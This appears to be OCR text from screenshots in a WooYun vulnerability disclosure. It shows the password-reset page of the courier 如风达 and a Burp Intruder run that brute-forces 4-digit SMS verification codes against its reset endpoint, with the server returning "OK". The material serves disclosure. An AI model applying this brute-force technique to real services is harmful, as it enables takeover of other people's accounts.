 如风达
登录 注册 服务热线：400-010-6660
首页 产品与服务 招商加盟 人才招聘 关于我们 个人中心
找回密码
手机号：
13888888888
验证码：
1472
获取
输入密码：
•••••••••
确认密码：
•••••••••
确认修改
寄件 服务(产品) 联系我们 自助工具 系统支持
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status
3203 4201 200
3204 4202 200
3205 4203 200
3206 4204 200
3207 4205 200
3208 4206 200
3209 4207 200
3210 4208 200
3211 4209 200
3212 4210 200
3213 4211 200
3214 4212 200
Request Response
Raw Params Headers Hex
POST /front/messageCodeVerify.do?code
Host: 119.253.48.102
Proxy-Connection: keep-alive
? < + > Type a search term
5140 of 9001
Result 3210 | Intruder attack 10
Payload: 4208
Status: 200
Length: 159
Timer: 16
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Jan 2016 01:26:50 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 4
"OK"
? < + > Type a search term
www.wooyun.org